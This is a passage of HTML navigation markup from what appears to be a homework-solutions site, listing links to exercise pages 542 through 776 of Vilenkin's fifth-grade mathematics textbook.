href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-542.html">542</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-543.html">543</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-544.html">544</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-545.html">545</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-546.html">546</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-547.html">547</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-548.html">548</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-549.html">549</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-550.html">550</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-551.html">551</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-552.html">552</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-553.html">553</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-554.html">554</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-555.html">555</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-556.html">556</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-557.html">557</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-558.html">558</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-559.html">559</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-560.html">560</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-561.html">561</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-562.html">562</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-563.html">563</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-564.html">564</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-565.html">565</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-566.html">566</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-567.html">567</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-568.html">568</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-569.html">569</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-570.html">570</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-571.html">571</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-572.html">572</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-573.html">573</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-574.html">574</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-575.html">575</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-576.html">576</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-577.html">577</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-578.html">578</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-579.html">579</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-580.html">580</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-581.html">581</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-582.html">582</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-583.html">583</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-584.html">584</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-585.html">585</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-586.html">586</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-587.html">587</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-588.html">588</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-589.html">589</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-590.html">590</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-591.html">591</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-592.html">592</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-593.html">593</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-594.html">594</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-595.html">595</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-596.html">596</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-597.html">597</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-598.html">598</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-599.html">599</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-600.html">600</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-601.html">601</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-602.html">602</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-603.html">603</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-604.html">604</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-605.html">605</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-606.html">606</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-607.html">607</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-608.html">608</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-609.html">609</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-610.html">610</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-611.html">611</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-612.html">612</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-613.html">613</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-614.html">614</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-615.html">615</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-616.html">616</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-617.html">617</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-618.html">618</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-619.html">619</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-620.html">620</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-621.html">621</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-622.html">622</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-623.html">623</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-624.html">624</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-625.html">625</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-626.html">626</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-627.html">627</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-628.html">628</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-629.html">629</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-630.html">630</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-631.html">631</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-632.html">632</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-633.html">633</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-634.html">634</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-635.html">635</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-636.html">636</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-637.html">637</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-638.html">638</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-639.html">639</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-640.html">640</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-641.html">641</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-642.html">642</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-643.html">643</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-644.html">644</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-645.html">645</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-646.html">646</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-647.html">647</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-648.html">648</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-649.html">649</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-650.html">650</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-651.html">651</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-652.html">652</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-653.html">653</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-654.html">654</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-655.html">655</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-656.html">656</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-657.html">657</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-658.html">658</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-659.html">659</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-660.html">660</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-661.html">661</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-662.html">662</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-663.html">663</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-664.html">664</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-665.html">665</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-666.html">666</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-667.html">667</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-668.html">668</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-669.html">669</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-670.html">670</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-671.html">671</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-672.html">672</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-673.html">673</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-674.html">674</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-675.html">675</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-676.html">676</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-677.html">677</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-678.html">678</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-679.html">679</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-680.html">680</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-681.html">681</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-682.html">682</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-683.html">683</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-684.html">684</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-686.html">686</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-687.html">687</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-688.html">688</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-689.html">689</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-690.html">690</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-691.html">691</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-692.html">692</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-693.html">693</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-694.html">694</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-695.html">695</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-696.html">696</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-697.html">697</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-698.html">698</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-698.html">698</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-699.html">699</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-701.html">701</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-702.html">702</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-703.html">703</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-704.html">704</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-705.html">705</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-706.html">706</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-707.html">707</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-708.html">708</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-709.html">709</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-710.html">710</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-711.html">711</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-712.html">712</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-713.html">713</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-714.html">714</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-715.html">715</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-716.html">716</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-717.html">717</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-718.html">718</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-719.html">719</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-720.html">720</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-721.html">721</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-722.html">722</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-723.html">723</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-724.html">724</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-725.html">725</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-726.html">726</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-727.html">727</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-728.html">728</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-729.html">729</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-730.html">730</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-731.html">731</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-732.html">732</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-733.html">733</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-734.html">734</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-735.html">735</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-736.html">736</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-737.html">737</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-738.html">738</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-739.html">739</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-740.html">740</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-741.html">741</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-742.html">742</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-743.html">743</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-744.html">744</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-745.html">745</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-746.html">746</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-747.html">747</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-748.html">748</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-749.html">749</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-750.html">750</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-751.html">751</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-752.html">752</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-753.html">753</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-754.html">754</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-755.html">755</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-756.html">756</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-757.html">757</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-758.html">758</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-759.html">759</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-760.html">760</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-761.html">761</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-762.html">762</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-763.html">763</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-764.html">764</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-765.html">765</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-766.html">766</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-767.html">767</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-768.html">768</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-769.html">769</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-770.html">770</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-771.html">771</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-772.html">772</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-773.html">773</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-774.html">774</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-775.html">775</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-776.html">776</a><a 